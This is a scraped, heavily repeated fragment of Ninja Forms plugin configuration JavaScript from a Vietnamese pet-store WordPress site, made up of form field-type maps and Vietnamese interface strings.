irm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
